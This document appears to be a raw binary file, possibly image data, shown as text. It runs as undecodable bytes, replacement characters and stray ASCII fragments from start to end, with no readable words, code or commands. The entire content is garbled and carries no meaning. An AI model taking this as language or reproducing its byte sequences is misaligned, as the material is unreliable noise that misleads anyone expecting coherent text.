f�� =�u8��*/��`
`�<|��Y��� �E��qLɮ]��]���+B| J� < �X�C:fd�5�� !	H�"Vb%VM��^v��FC��b�a���U�:V�d�`bH6B$�b� 	h�i:���� �� h`$'�#�ӧ���@,"g	��b�h5������`�)&H�T��jq���OU�+&�����
b����@
*Au�/܀	�u8&a�`.���Y�ZtY�u8�n�6�n�o7pp��o�p��p��p��o�Vp�A)�\�\C��m�uV�[�@��'D@ !r1���	�J-�e �r-�
�N6 Ymb�b`��n �օw���������d�.�P��e5��R35O��bx�w ��c�^m��7�X�Hs�bb�erd��{��w��w��>|wE8�~�Q��ez��¦#B q�#z
	���A�����b�U �ƍ��-#]@��nڳjK؄�q��ph 0��OX m>�Ǆ`� msXmAe��6p��o��1Çw���	7/�8/kt��x�7j�2��	��07��1w>�}�F��Z�v8���V�`�� &�`O8�������0��`|� @����0���{Y����"�{�`��y=�d�uJ3�;ٓ?�T�:� �Kٔ3�.��H�W��`� ܐ�p�{�f�_�����7�ـY����3i]�ĺ��O����j1�T���� ��f%��� �w8A�n���/�v�˹2l�0�u	�*�`V�	�u��u����\ן��`��@�7[!\w� 
x@𘌟`���M'\����	��0�Vn� 
:b�n��	� �D�����lN��m� 	x�
�Vn��
�>��'� T��
��� 
�i1�q�@�	��	ꇓ���6�@z
�Z����z��` B��D��Z�o�K��RS�`c �Z�?�	2���(�?Y#Ӻ�e��uh#��A<�#��K����fz�a���;x�4ز���7�hS-�@u���C�=�9�U�q�"�j�"X��A � ���
����ys�؟��� 0�Vr{�a�@!� �����@�aa��|����	 �	�`!�@� ��
� b f�<�j���`����`X�
�@!ax�
� �@� 	X R���� ��
���C�n��f�L����`��x�	���U��	�_�`]�)L�d&�i�|�O�@�n"aN${"�sJ���I� �����N|�	X ���`7� � 
�����˻�˯<��@?��� �<��	�|#S������ ������� �Ϡ�6��Cj��6j �Z�7�(�	n`�n�hb���'��,���\�7��� i��F��8�}J�԰������hOL�Ps�'� ������3;��y����aTE�������Gk[����@�o�@���Tl�!W��fk

��`��]
.X�?ݰ= ������րB�
� ҽh���`�`b@� | ƕJ���X��\�L,��g1�\X�^�ȹ�1�1e��`�
D��ǿ5	�R~��v�Ǔɨk���^�J�t|
����I{h"�ř�*�z�'�$�w~�>�3	�>��� ʣ�`כ�9�����������]�`�����	��> ��<�4r	R��� �?X�;���<�d{=�3[�)��s����ӻ�%z�v�=`����g�|n|�Jx�:5������p#c |��c�'�`��*�M�
Gr��ٻ���)����
��
�|1����� `��`� ݃]@���("��A�@��h�vܠ���6���|�%�#{Ll
�<�_�7^���&���2���#��>nȀ10�@v`���B�8�|$�F&,
��I�|,Q�9���)^��#��.7�@R2R)gހ��N����cJ��)a,-�	��\������~d˚=��X6a�([C�o��ȳ���[�p9�Cڲoc\<\�H��1\8~�"r���X�沐�)S�V�A�h�#�~���e��u�kٲ=��a�#�¤��I� ef�@rO��F)n��tiў=�x���X}��y�>����˛?��{�#�ۻ��� Y��ȗ��~��f��Gs�A`��`�
.� UT��AI A><��B(���O�5hnh1���k�HQ�
h���Fl�n薇�೒��0�@M��R!�7���>�	�IQ(C$,���IIIPE��#,�E&>ya���>� ,�s�f�S���CS��'h� FS?�SUWU�g�N� MN���_~yu�X�]���1uy��la�`\��_�(���d���t�i�kg��6]��]�j��5m��ll�>B�n[�A��a�>Y���,裏[�Etѕ�kh��
lvF�cHw�o��^|G�ao{��+FP�w_~��#�?B�AŃU4�p�8T���I�0�2�@`�P����1&l�Fࡈa��2v�1�ǌ��>>��f�B�ԐUg�0!Sp����QZ�% ���]l�%E]ģ(��D��fP2�� TxUQhv��^P)�4�CM��2��x��TYq�פyp���.��*�).�Ň\\���Y1���^�� ��B�h-��a���j�+h��zg֡��t�E�X�ņl���v�s��G��
��QF3��6��X��O&����&������柏~@ !�F � ,    |�  � �	H� A ��\Ȱ�Ç��C�ċ3j�ȱ�Ǐ C�I�d�,`�\ɲ�K�,�����͛,x�عS'ϟ@� �3ʌ�0f(���4}��B|;�*Mµ�׭_�-�O�ԳO�D3ɔ�p��K�������˷�߿��N���×���ǐ#K�L��&�)Yjv��.Μ:C�M��P�,����b_>�f����oH�I��N2��o�]���	#Č�h�Ld�-۸S�ʭ;7���سk����#o��������ӫ�x9���0�� �/�"7?���s(����6�>3��SSU��><喛n�Eao���Mɥ%D(}�0C[H�\��e�v(��b?�ØC�'Q���ލ8����RJ�ᖔJ]�T������p�NO��D��S�p�Q%X�S�pDd�9�Q�Y�R<��n��Y� �C�x�5�t�a�J�Fp�J|a�.��J@(Z��hҐ&@����2�><�*ꨤ�����:$�EF�OH$���g��Q���b�FfjA��� T���6Q��Ъ)���܁S�#Ts ���}#�䲨ѧ� � �ϧT8���P��!t����"�X��l0D>���f�͗���F�_��4QPG�P��;t��>`���~�AU��T���E����Yi�m,�S�S�aV7�D�x�K�����F5_ă�"��66���Oc�P>i�����`�-v�	/_REҗO���O6���-/�Ӽ����\�1J���Nٟ�g&^&����mX�3�� y~+�D�yvH�p�S��3uv��0��Z}��:�����a�@8��aco����j��09C}`�ݶh����0��n�2�SQ0�7�S�l�ø��l�tܟRu[�Z��fO7aS* ��Y���2��=u�sTF�@���E�{���8���G
!���v,h�?���Kv�4�*�!�C�gHÑ(�A��j�+YM/?3Y�|p��A(nۇH�����H9���Ї4��&cBRV3�&��C�c�l�2|'9]RN>B�$���HG� ��9B!$ȂB ��ф���)��p�B �G�C�h��#o�3X�/d��j��Nz�R��JR����>5�a�tr�� dX���T�c��>��@��dV��b�����`�l�m�3-�~�QRB��4*�&nĜ63'�:zӎID���O�o/b9�Aq��<����}���a�p���)3���$f�n5�ҒNP�,��P� �v��2�X���>���!�FI���d�h�dW���%��is���։��͍��!}x!���6�<���w��>�S��:�Ϧ:l�"R�DJ 1�r��p��s�T���>�1�1p�I�Y���jo5�s�Q��+�)i4�\�p�3�e�A��L�A�����M�b���:6��B.r�"X!T�L,5F8�R��Srӧ����B	�J���8�N�˪�xPP����EA��jL�m�.u�3��eG
��:˥� -H ����;%�p��`���z�����&!҇��h���JI�����G��g�X��$ !Y�Ϥn���)�`���z�;بF�J)�n4	E Pr�Ă�6IV��Δ�P �Q��K�����(/G��������7U���+I�BW�s߀�!.VD@Ċ��&���m���}�Azh.7�����r$"��Z�)`s�@��|�X�T]�p]��O&N���؎P�;���gǠ�WS�o�c$�#V�
�WV�|��ӼIE+��0S��I�t�� ���h�>[�̨�$8���#�(8�z�~(:k�c	e���q���m̮�L�bϹ#]�W�nP�>;��!��j����f��ɾf�:"a���t�HiY�VK
���[�z�V�2��Qȇ�Y(�n�m���&�B�'��
^��E\���r��F&jh[���3�C)���HS�u�𩜄���ִ�QN�}hA �p��J��<������)G�5���*�%8Z�e]�s���m�^ Nu��
�+�|��{� �P��C�D�S�+����o���(ߟ>���� �F5�w�w�ht�.���M���?���lL��l��8\A8��;bW��� ��Q%{�_��{6���D>`��D�|4�X�2�gr}�O�B�k�[���-.���ۊn7|�#L��%=gɑ]�ЅH������+
U`�� �� ��#�P�����- ���yH��?���A�����ګ(�k�Hp"�y7|�=��J;�w�4D�|��|�vkH�! t��Ja���p��
� 
UG��X���u~��g9R/��~8�g=�~�Qv;P�WBB�AEg��'{@vL؄!p�n��np jç�6�z�{�'jn�&Dwe@eB�,x�!�V I�}&�](�w���'
�@
�@��
�p���
�%�@A8��0T9���ՈMEzԳqVp;t]��w3 ��"�p�(�@�MȄOx��H0�x7|���n��wH�"<R�@`;kH�@�G8Uq��!P��Q�"�t��XsXu����}
����
��
t�XW�`6\m�4�5�� �a:m5)���b8�WvK��E����i��� ������h+#j�35i:;���(�xZ;�6�)!`04�vN���(��d�X�"y�L�wP�X ����&w#j�RK���w�{� ,�33QV�+BAWI0W��XE��P�3��X�Xu��ŀXS�X�g�V8|�#�P,�0�0<�{T 	xo�T�p�rInI~� A@a�~)�gY0�_ ��I��i� K�����P`zc�( �o���w�;,��	iZ9�"?�A#��pwZ�������$I�P�<G,�  �(�o��Jd(����zGdS(��TH�:%<!���w��0< t!b`�����T��X����?���<�?��$�ɞ���	z�q�@Bo3=5�.���Awj�dj j�"�{����AP1�F��1���������q@K�_�@��f@eE x�F�<�4�$4�$4�$�7C`o:a)��m>��@*HB ��X�Fz-F��g��?�!�ƤD
��g2TzfVj�ۖ7@��������]z`@�xB�h
e��q�_ԃ����C(jPx�u��Ǆ���|:oiP��k�(�xwE!P�S�����57o=ٜE�3��V���tz �V���Pa�"������	�ڪ��p���{H�������7y7��x�_7���Tk5�������� 5��6!Sn:!(0w��z��
 5��i��:��Z��j�`�p��%�`�S`�V9!��m@�����Kگf�� ��[�[�[Z�������a*�]ڰ;�[{��� Q�	�0KPK��`+V��(;�@7Y�53�����-$0�`{���:ۧ��)z���ShVfpKj��T`KJk{���4�;�7��3�*v�:&��'�9,У@�q�](X���jK)�jK$ ��X�:)�dJ���i��H��t�C��%�DI �Ɖ.Rn��֊���s'j�xKP��:�.0����kPЖ�{� �0:K3�$�����P)Q:,�hа�Z��;�����;�N������\j2�+��K��[�̛��o�	!��&��A`��,�$I%�'?�RQ@��rh�s;��g��Q8o�Ǆ���`VZ�/�J�7�jK�����דxHGQk����I�Q�I�S�a�:e�X�yX�������� 
����XL�vk���x3K~�w�iI��>p1^�y�Z�@�
V���9q1" z���Z�VK๚+�. ��.�n��܊!�1��	L�z���{�$�E�B�o�1ZZ�;�O�/�{S��x, �E����,ȁ,��˥�밉���[�༐|�hڱ��K �Bw�*k��{,�$dԽ<�9dhϊ+
��;�a���ٿ�Ie P�t�=���4>��[(�Z@rhG1ư6�����h�f��r|��u����ڬͯZX�P�����U�u�d��$w1�1u�\��7�H7] ��	���@�a"�T�YQ/���U3���7����	��X X0e��T,���]�Bp( T��i�y���v�!y��K��Hr,���t��4���|��}<�y|9�Ӂ̻<-����C��4M��b23a�ɛ�����ɐ"0��t%�՛|�]��Ѳ8����$�{!q��p:�3<�B�{�˓!��C�cpKZ x�n�~���KdL���|��"�/�r�/ڢ<`���<V�I�����?� ���Yu�lX/(
Ā�/x����ܫy�/�|�d�ʽJt�J�VeA�JB�S�.�lFF��}R�d���:��zN���y�Н�j�q ���ؚ���ʭ1ޮH��$!�[���Z
�1��3��J���ǁ,�G��gVԃL����F���L�����R]P��U=[K��\�Ƀ't�<+���g!�A�q��Bޱ|2� F,���8[�����i)�8����ʒ�nx�<P'Vk�c�����Q��p$c��u&������R��T�$P��(|�-��×�d�u���r�d
��&M����>�K,�7X��x�{�IY�mV|���K��������X�X`f��5��U3�-����񝯼��7��ylǝ.�8��}�ߨ.��K��Ԋ��ȍ��R͘�I�VpY�����[��J<�m�F1|P/|]���̨)�d0G�~�ܚ�)n���Z�T��|0����Β�~��*P]��P>�RqT^�Ġ
���a��c.��7�,��&�o��K�$�*[�)q����
����踇R0e@��M��@Ei��͊p�芾�.�i3Z��
eY����-�>?Ӏl�4�CJ���ө��J��U*�+���L�	~����Y���)��n|���9֠��&����/��T��+n{y��c��y훜f�  T�n�۾S����~>n�R��Mc<�G0�����u'@���P�z��ͷ@�J
�E�Y�@���1�x�r�f[*����O����l�ln�Q��bƟ���zN�ɭ4`�%o�4pb`݁��yF���nq�����]/���+���n���;���>ꯦ��7M�|���L�[
�N��\�����@���`�	�0��#�������3���qG�@R�$�))��[�{��ͤ9sL͙ hJ�D˟.AHY#B
���.����S�P���w�ʍe�D�C�+��_��r�BԮ��V�}n��7������#���_�$X���aĨx��G�)��@!������<B�ؼ����ED�=�H��C�&m��Ƌ�1^d}���F7(R�W�4=C��u>���`Q#b��{K>Ġ^��u���`_B�{v~׍�!�ˣGd���G����	��M�#<��1��,����1���:������A�?�P��.�C-�+;qDK4��|JL��?H�@_\pFk��Fo�aG{\�w�"
N�b��J�!�rR"�4�RJf�(#|f8i�)�#�5��G��p�i-t#��\J()P8j���b�N�J
+��'$��+��*��4hH�4�rT��P���`/���N;%�1V<�T�J�x	F:�����6��5�,:�4�vЬ4\wM�׋V�h��dC�5D`�v��cE�A���������B�8>P!��\@w]v��.7�d��p�|Q@!@|�Ї�7��|����5�@�@Jl��
#~�A��x�����C�1��D�Q�p�Cl�EM��@g���w�G� r�����%�L�$��!'���@
ii�C�"�+� .�-����%?�E�L�]�g\�ZZ�'��Z}�Tjm��Ѣm��T
m��A�)�2T,���c=��C-F�"+h�����	 ��X�hr�+�SKe��^H���X���Zs���8+v�ӐM-�^QKv�b5BM3֌-��} a��8j��"Xx���O^Я|rI
�c��/܍������.��qCA�P�����b_F�����O���eA@$҄F���q �b��Bv@&�D(c �\�2�g2���}�,EBB��f��-N!�h���Ȧi!I�G�֛�Y�T �Pd���a&:S����51�d{�KЦ�:�MLRab�z�2��H���U����VZ����nDB(�� ��<n/�ccs�N�s��L�S�ә�t�SݭTÚ>r�X���D3H��f6�C� ��[<PWh��8� ��d'�p�0� ?����� @�Kp�
\�JX���R����=��y����5�a!
��W� ���?  �?�ǿJb�X���yld�T�)���e4�`�`�#��
K�;k��H���(�hDCa�)��g$`��I��� "�dzI�6&}E
R���6ѡ�M
*`��҆�:!�)Ld[D� �$�CoW��Wf=,�pb4�7M�4��scO}��M��/�blE:Z�*����R;C�a��V�QmR��b	�X�	Ap� @�`H�4�1�A�Y_[���Aӣ��p� X��P���W��a�Chp��.��KWa�_j-�@��
�p�fQA`���>��L�buA��&�Mn�Ȁ�e-�H��q:�e3� �(hN(��;J��t�X��4��RB'�i�ª���8Y"hAM�4*0�Y3�Pr��p�]�E��?H�.@
t�Ě4E[i��6-�@KT��X�� �QB�Cij!4�ag�)i����T�f��R#դ�nX�m��P�a�X5�����EPY`ALn���u�keΌ�`�s)֖܉���7��
G��x�@Q*��=B�b���}Рz�������`O4���@�e}S���>2���pV7��4I+��]�3`�F��Q�X)���Y2�,F�uQ̂T[i��Le^��'��_�=�1m"7��"3���n�E(��k�� �x����A?�/Z��H�1�P0_��d)s{[I��5��'�K��� tqQ>0��7.�RB�)�mp�E4}��|E��[��fw�;�nx�Ga�c�hA��V��i\c)죖��\�=+��aP�!�`1H�l��'�&@�/P��l��쁼�f8��"f����A{4{�xe5�sZ�<o̴"R`�����\���"��V�0K'���ݪ�nv�7CxphTn���iCa��2h6B�m9��=5�n�%~�ɘZQ)�=�C���� u�"x�{��D��$�tj�i�(��P~�!�qSF�t���G���m���w�%\�UޖAj�znv����z����e�~5F��d���{��*PK�#(��:���>L�$}k�f��G�PW��|�U���{� ����/I���~ ,�ƹ��l����c�Wm��[�3���@�9Y�2�ے�[41(8�(N�:�:
.J��^��庰�������25S+�28�{"�Z�1@�Z#���"<x�G�����x	*�	ī)��}Ђb�	-� P��p�g�1�"�0��$��3r���� =���6�<J*<ʕq�*�74��aC�k6�C4��u�}p�0��c< ���/��:&,�2�p=Ђ1؂���}���c�/��c
'âu	�����Z�J�D���$�A��������6s�i=83���9��3�:?ۿ�K�|�>P4�I���tR@l� ��%��/`���@
��ڧ,���M��e�����@�9���A���	���1�;�h�"�A��E �<0~�8 ��C��R
-��H1q���"=H�ɣ�h�����0����0��,�&\��Z#0�0,��3l*Ԁ=�QCv{7:\×��7Ԉ��߫��1��3�(�b�50�A�Sz�yq3?��Y�(��AQ��P5��}��s�����3<#��r���C�V��6ciҶ�]:q
��k�>#F	F>� `�B�@;@7��B��E�(P�el��� �F�+CȺ�{�� ����4�T�$��$ s��|x<1p���A@ �+/��G�\���~0�%��(<�4�$������4A��
�hB�Ģ�	�0�����(�B�)L�/I�����Cʕ�|A�0�PϘdI�T�������ܷ��Й$���#��`"���2E�7����J�d+��2F(�7�8����D 9�����A��C�I�s�b���ӳ�[���E>���Q��:�-�L�����U�u
L�t#=���u�:(pF{�F��̠!��s��9�;m�� M�p
��I(M�,�|� ȃ��j͊ڮ�ڮ֤����#<��� �`+ē6Y�4#|	+H�K�"��1(��N���XD�|���NO��c��2�9|��$9�ɖ,77D��D����J��}�3Ț��7�0���x<��-.؂-��	2f�L6�����ZJ����8����쩛�sP�b�<?E����9K]�m{��i0�2:��E����������乼\�ܲ
R�Ɠ1Қ{
:FY��jҮ���-B�"����̂�$+��#ȴ�b�4C����� M��JSC�7����J�!��ă5�"AXA��1���t��s��<Ș��_3B�K�{(��H������> >��H��� �N������T�d������0�d��t�WM�CZ����	l	� <��O#���I�����֝��V�1V�9���1� 9~h%�p��l�D~P��H9�p/F0E�Qpu��K݀�#UW��BY�x�ȕ�&�D:�]���]�ˤ[L�MR��`̭% �As� ]�e�D˫I��PRL:���:*����+�̏=��0-�}��)M+`;�� ؂'HH�#�(v�5�u<`<%&0�Q�>-��@B1a�_s�/�O-H�{X�B07���B��T!�"4��]�.�aa.a>�0[�\�r{[���۷5ռ���} �����IQ\7x�<�?��ݞ<XVAx�0(7X�'.#�*Þ?���Xʍ��#�P|�p5��W��(�Ph�=@������a��'�����Q��|�W�e��� ŊA��L41xR60>(0(��y�Lʴ�/�����ޱ�=���S1���Mz*	��>�7x�1؇���y�Y�?&0J&X�P�}Pc���J/��~	\ӗ>��8i`C��T7��}�H�K����@apgq�~0�r$�k����v[v�T�88�#��)�/<���S57ȃd�CX���b�`��0ȃg����s��"�\ʽh���#�����59����J���MW�Z׆iW��]^t����[���K��`�AN�]�Y'�:����E�i4���(z�Ch|�X�N�4M�����k1����L�)G4�B7`�{��9�Y[��1x�^2P#X}p�Љ�4T@�����C<%�N��(8�Q��)4��1�b� g˾l��-UCtf�uv�Veg�֏I�+����	,�P�bT2�G� �ٝe��9��62�*�8��2��d70�g�b�Nn�ֲ{�}n���M9����lX�n��?����]��c�����Y�DN�@���UL�����V��I�:+0�0����Gc��d�8��4�T.-��Ӯ���A���4�{pE�(�ekz|��V&PE��U����}��4Z#|�7T(�#���;����#���-���l!r���8r�na�M[&gIw���}���g�����+Cp�c��1����Xn��m�1���h��#��[bM�N8�h����õ�~��u�u����#U鎔ˉ�Ŷ��8�W��� u�^o��&�,�80���8(�c�F� {��&	�G�o�}��i�&�'���l!���}0�䡧No;���4�8��[�YE��'P�2#�o<�	�hڿ���zq�xq�r,7B)PDX�F����,؇3"FBr"�w�|`a(��6�{�=���P� 6xN:��.�r��.8���6h����+N�M��?�8:o�[��+�sP�.�|P��nKtB���{���n�c:���?Y��t���ۑ�I�Q18�(^Pϼ�Y�M� (��MOUb�oJ�:Pu� pz�oM��-jƢy@:�X�GR&�,Q�=�RCS+�3���p�����?@P7��$�8�B�}�g�W�[�Fi�6��}0��jwx��!�l�Җr��|�=���z�m9��}�x3.�Vu��0�������a�f���^�d�:����8~�G�7�/懎�ǋv�#x>�s��R�OyuU��]��ŷ|����Q̾�t�o�g�΂#���<��%�}3��,XLzV:��/��'�/V���C�Vfp��%˗��
bH��%+1ؑF>�n�+�o�>*��l)"Č�1�д�&+H�@ٹ3��0�@H)j�(Ңx�(�B�	$7n��1�gK= P���UX��ƎV�Y-x���!ą��Еk��]a��K��/���'�g�0�Ċ�3n����!���LY���)Wެ�sfТ5�(m���O�.2�5�4��Pc��)V�h�n6������?6y�	����҅{��ME3j�c�����0b���g��u6b�Ko�>*D�ү_�F\��	d0�
vC>X`����x�� !�N�PBx���\<���q5�8"�%���G@t������U�P�!�Y !�?B��ǋ>fA�t|�DP�8�@)d'�L$�!DK|aѕ}�H����RK)�$�>,d!���&�I��5�qmI��ZR�AO0�� �=r����W\���Y���"KI��
*,�)]�j�WP�#����d���*��a6g��
[�Ѡ�AD�+���@Ck���C��xԠ�c���.�0�E��r��1�
��y�a�l~ H!���.�� �=����y{/t�ᇣ��ە�P�T�w��*X��Y���-1�7H�]~e�$�����!�肈!��AY��(~x��\�H�\0
��]/��q���P]���d%_(�E�m��Im� �tØg���J(�Śq�9���ISOB����{.��+ʄ{�š��3�kp��ߒ
�Zf!�!� �����\B���_xB��k��a%e�g����EԊ,�:�L�Q����[�I1�l���a�Q\\Ӻ��^4 ��Fxpz.����kP�]Dچ�����*��.d�ƿ��K�]�����W| ��X1����!����?�>�0�CQ`j��|�,,���p4@AGs៏*��N��G3���:#>��bX
� ��4y�%-]��6<B��t�3��k=<LX'� ��V4����6�clk[R��"�m/��[޶`�9��R(�}�)��R`�>T֣iA���s�>��{��r��58��=:�s��g`�ј�t<P��d�E�	��	�XP��5z���m�!j�v!JP�#4�\$�yky�^�'�"��:�AOy�a�}�!]�P�!��=���)��� ���K
��ڗ0�ّa��MEL�Ð��!�%Dd�����hHxQ?��egsA�g��E-˂ĳ�%���B���%�"�ZG���.Ym$<��֎�D6�
X�{�$��"Q��R��� ��ZC����c��֠LG�1�l{�"̰��٥."�^��,��T��ǩR������a�NuQ�I��)���;YH~�JV4<�(�2m�,�A
�)�p��̠���r�'�ҕy|S�m���m,��c�^��
t@N��|�`Q�D�V����=����f�*'�k�S��Đ?k@@v&�$;��H�ې}@_��P��ť��6�O��r�@��C���e���˴ <T�T�nE�����]����Dķ��b��>ڋ����4��ZJ��>)EnOX�
ܠ�j93=�L���1 +���'}C�/��.��ЅA�)��a	5m`� ����s����=��?��t�I�Wgֱ�S(Cl��;2��j�f(I,@87c0N��* �G��Vt�����5����-?6�Z^�d�\��.���/e��\Ϝ�_�bj�~���\ ! �g, �� ���$:N�DA(�$��5�F㳹��-;� Q�f�g!HC�V��B�6�RGj^����!H$G_�����S|��^}��RR�����'�Tn ������<�ُP�#Taxc���3H+.�4�����1Р/���J��V]u��Y1�?�V�x�M>�r��h�;8�	�^����`D�����60l��?��z���@����-s<�\h�ǃ3��M_������>l-#B��hBs�v,��i��r�r����y!,8����V�<k����	!݋Q?QtB�� ��Џ�PA+�.���j��K�hG�VQ/� �h��>x�������5�O_}�An�06� �C��*V�a�0�00�
�n������<�:1�Cp������40Ç�T}��~}�	ox�X4�9M��f���8���q�k^�a'I��ZcG,,��Xv�!z�:�a����=���r|˂ �`�~���a�m�0�{����ج�b�(���������O�6������[� DP�СA$xA$dB��Iҝ�m�������;��`�]h�[|@L]�ڠ	��(I�eH�t���>�A(	C��D�]�Ԁx�A�u�K`�J�C��DZK��|��������� @thx L��U�pH�8�r�RKG��q�� ^|��|,�������ac�FV� ��!A��������b�YA���=ű؆�AP^��t��IGaq_�4�
���(�)N��I�Qaa�G{� ����-�G����O��_59H�����6qdA�&0� A$,���)]��L�| 0 ��-�>%����p��#ʈ�<%WnǑ�v��G��x����>������I�C�=�ױ^T!?�apa�_y�K���A-a��L	��qxa���ޅ
��o��
؜"��dbxN��[ �aW�N�U��AS�����_�ư� \$"K�A!`z�A�@.ubV�q�|�ue�����eWr��A�D�?� ߀2I������ͽ����@dB4>#� �@�D�5�|�p�̢A�e�8�r�c�%��d����|�=`A@�@��� �4�HНٝK�]���z�B��=� hYCN�.�@�]���GpT�T��o��F��H��q��I��������A`�L~g?�������	�$�"��^P��>�����P�F����'aY�C`ethcm�X�eX&��&hov�Z��+�Gy�".�]�"��"��%�f���@DB3B#�8�3� �,�Ȁ̈�;y:R�e�o��|��>D���d��hK*��C^�m	E(��0"�Ar�l�
��y.���I ���Z��i&�	��p���I(t@�E<��������=('�mJ�TgQA�T]i��t'xʤ�Ί�i�5RY�޾	�Pb�AS�!��%_l��1S&�a� �'
�Vr\o.(���Y:�Xv�F�y� ��gYh]�4�_�q���%;�@�a"����~�
���@�n� ĖⅠ��l#0=���Z�(�܅����`�v����������f?�Õ���ii�j
��4[CF���G��bq^_yd�"4�(��-��AI�$u~JJ�L�T�jp'wJ@��$�͞�ʋ} �w���$���]����m6�f�ì�g�R��� �j0A|��ҋ�9�����fm��%��j��҇�!8�DS�֜�#�>U� �����FS$  �>�hȠ��b=A�P�����e+8R���6��\t��Ue�<}��`���AЀ��L���m(M���t�	l�F�!�خ�䮡��rd�o^��gq�a�HE�������A�$�~,��@��x�`)`� ����ʮl�a�g}Ů����|�ޤ�o�U*��'�m�
��N�䁠���F��j��!育T�M�ֆ_�>h[z������%��٢-���`�mۚ�
t��L��2��A�MA4NA &5^�\��� � �U�� �m�H_�UֹH� ��i�
��o���&���Ї�ر��C��<��Q�A`D�|.��>ޝKT�y�l|%�>xGx$�Sp�o:�T��� A�汄^�j�[�������Ek�J�\dA��h��꠆���y��V����,D����O�ϯ���&b�k�
}iFH� ���
܃�
�+�����r���/#��^�j��.����-Ůb04O��vp0~��C�m�@X����a�mbjϨH9A&x�3>�����BSZ!����������������~�75� Ak:�̌$I�PQ�@)�DJ���1A��EY���-GZ��+)� �tgG&�[�_.U�L��1�ud�d�q@/�~
]��0��<���I����z�%c���Q�ƛy��U�� ��{�m���D*��g�����g�_P�}��./��^�.�_/��/7��_o6�cE(�V�=s4�o�R�SU�� � �@D�hB$fd��6����L[������3N� A� �����-׳ˠՈ����@�(�X.A�懐���LА��f������D��>��� }�\������A��*o.?�$�4q&Ǵ��K.i�֨z�`y^J�Ng�Q��[4Q	5��,��bCRc�M�|�Yu��P�o!����"2�*����(0�|�
��st"�����j\��)����03p�A�x�_�*��8`gp��`v�� �� ��NDS&�h$X�hBަN7��� � ���@j������ Y�3�@L�\(	5���m��@Z

�pǠ�(�|+=�P����HA�Ht몄���F�I�
��W"P��q����Id�7y;lu�����1�h^�F���"`b��6:�t~Ӂ?`����9��,w.L��-u���Պ�t3(7;UK��l��W��*�u+���A��ñ�����(�V�ƍ�����b/��Y�8����ht�Z������ D��6�����b��	�@&@Ȓ�@,`�
Ϝx��D��? B�9�n���;D� ��Ԉ\�&�n�.A���6+����9�� I͋L�@�H4P�i�X܃���^���x!��� X*� W�x�*�:�y�A0y���t��a��,���>����٠%�X�8�#�z�p'Q�w"{�{S7���p�O��[*�?� Fj���J��&�xZ
+��x��*�*(��2�3h1�;��-�53'Ӿ���KS�|�F����� n��p� �
s�	��hW<Dd|g�p$� ����A�0�>DBh�~���y�̹�ޫ�9��@�^�V4����FAр�A8�N�w� �!71�x�PЈ~n ��ÏM��0C'�#������c�"���/H�G�䇆�4*>|�R�f�*܄q�!�|C��a���|I��(ç̒2Q�,I�kV�[�v���lX����(kmY�hC���#�$S�)���]�w��%�7_������+QX�h���{!���2��D8s�eˡ/)U��H�Ö-\Xs�̥s��+6k�]��mٻ_�V�f��X�`q��˕'AE
��nL�n��삵=\|x��򈃯��^�DӅE�`�D���ō$3"y2�����	�fX�>æ�0f8"+̈#(4��� �9ԉD�L���j��]|��%��P�#��'�7P�G�}|�G�}��� ��#�\�(CbP�#�P�bEB����P�����cI�L)%��0��H�a	�ZrA�1��&<uB�/�ȃkO)��
�D�:@�F}R��R�R��j�,X��
$��ԯ�D-���:�T�[�1�(s�4�Å'v#��0d�3UBM��X�bo�-7�j;V6b�U͠�c�j�=N
�!��n@b���n������t���� c=���0�Xo=/���/���;� 0�8� ��$���?����f�{�pa��@�#��%J4��L���]�E>jX�e�� ��|PA-p�Q�{��b-�P$7�8�<�`b���h�0�xH"��1#���̑)͐Z;��c'��I���Cmu�k�>��**O��&Ҿ������R�4�!��@�t�r�K/��B��2��b�Ɗhk�W9,����-�϶x�W_O�H�ՄuMc��m��q�յ�T3b����k�kn���v
>S�/���\t͕[�<!�9�
,��! d 0@}�ca
0�O�H	g ����a�op�f(���C� (| &�I�Lf���De,� �(�>�fh���p֣��G ���:��a#�I?xǅ1LY�"�0�!.@��X"�6��lAl�v%:�$'H䇕��eE.rY�ꆨ�,	H���űL�,�K�Y�r80�kq�[�v�2�R��T��J'F�x���G@`��j7�a�L�+�.X����Hؼ�u
�q��E<�\29ǣ���N��;���G��|@3�G��L A,�` /��|���{�G`AX�K}-�~S�2���dn	j0��PM:��P��K�͓-)K�`ə���L7���t�� �i�> %��<<M�h)y�#M��?�:�IJ<���0 �I�d3�"҆Ĵ�Ihk�x`T�Cy�nOI��XR�����"c�RF �0q,�w��8F���J��p���smQ�>>p���	9ԧ�GX�HE��Y�kd ;��$l�@<�U˒�&��0煋�ϣ^)�#>� `���	�`I��p�),��a�P�٫a��f��o����9����nPj�!v3E(�b9�	2sZ�KH�?����yH>��({�D?��=��2�*�_(�J2�'��W���D��DT��p�����q���2�@劊B��NZ^���,�K�*��J/��|���9.Ƨyj���3�1���P�3�� NU�"q�����5�	p�I�I��$X7̭�x	�1Z�w�r�8;�aJQP��"tA�ф� `v,��ا�[��{EX��<�c�ϱS��d/�>2C�)��lӳ�|�8(�ђ�E��9�Hf>l�fZ�ُ|��a�8ZH�D��z�r&(?h \�
E��J���INЕ�(�6G[WB��`=��Hi
�^V�,zZ�u�,����#�)=\U��q/�;wg*�D�<p�=�����3�����:,%ة�\��e#� ����K�U��0Y�L �m�hU(CIS��!o��h�.�@��1_��0$�^`�C��70��o`���i/f^���A^膳rC8	
�����K8B�cF�M�:"X���7�w�*��RO#�߲! ��!s�p-��vn-������ڄ��8{��Io��>*3,~z	'��%�RO
Փz̪��XO��hu�^>u9\������� ?�5�VD���� �2���;����-��t0Ķ��a��!����xǋ�(>̌��{��E�A�P�"�;�5���L/z9_���������ޑ��d� ���O��lnf*
튢8q�3ų��:�i��
��
F��0�l�B�X�~`�+C���1GDK�H�{xhE�DH���鏆0�sc�˦RO{	���+R�1��n�^��Z-rnJ;@zUdM֐`bx (C�
a��*w|�V VB���������@c5�4���x�jb�$����xВ@l���N��M�H)��A���.	��j,>�%>����m
^L� 	r	���Al�^/b��� +�+~�̲������()�/�L�`�0;-f�OF2f�l���!�H�@�>�V��<@��+ZzB�J���J��NlJ�%z��\�%�` �����2�(�p霢*��G
�6� gq+(e���Rڢ$� p�FeT�0�T*�#4�s�A�1�@<�3���HP���6B��b�����K�d#!D�`���0i�G9�p�i����*;�q��(T���
��{����Vi�g�����p)�\o!�P|h�|�������g&	���� c�`�Z�(*�A���O� 0���@N=����@W�NSPd�� #��f� "�k���v.р"�@8\�-m�O�+_�eB�.�Ӳh�����N��"�B`�"'��q�p0L�.�������Q��`�p� %��$����1��цJ�� (	9���e��E�p
